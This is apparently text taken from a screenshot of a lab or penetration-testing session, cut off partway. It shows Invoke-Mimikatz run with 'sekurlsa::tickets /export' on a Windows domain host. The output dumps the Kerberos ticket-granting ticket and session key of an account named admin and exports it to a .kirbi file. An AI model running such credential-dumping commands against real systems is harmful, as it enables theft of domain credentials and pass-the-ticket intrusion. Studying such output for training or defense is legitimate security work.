 [User-Server.first.local]: PS C:\Users\admin\Documents> Invoke-Mimikatz -command '"sekurlsa::tickets /export"'
Hostname: User-Server.first.local / S-1-5-21-3049422493-4066028605-726831054
.#####. mimikatz 2.2.0 (x64) #19041 Jun 9 2021 18:55:28
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::tickets /export
Authentication Id : 0 ; 7386386 (00000000:0070b512)
Session : Network from 0
User Name : admin
Domain : FIRST
Logon Server : (null)
Logon Time : 1/16/2022 7:10:58 PM
SID : S-1-5-21-3049422493-4066028605-726831054-1008
* Username : admin
* Domain : FIRST.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 1/16/2022 6:55:45 PM ; 1/17/2022 2:18:52 AM ; 1/23/2022 4:18:52 PM
Service Name (02) : krbtgt ; FIRST.LOCAL ; @ FIRST.LOCAL
Target Name (--) : @ FIRST.LOCAL
Client Name (01) : admin ; @ FIRST.LOCAL
Flags 60810000 : name_canonicalize ; renewable ; forwarded ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
ada709afc67ca751e524ebdeedce595463ad1a196b17c2f1ae2b66ca4b9d5118
Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...]
* Saved to file [0;70b512]-2-0-60810000-admin@krbtgt-FIRST.LOCAL.kirbi !
Authentication Id : 0 ; 7288906 (00000000:006f384a)
Session : Network from 0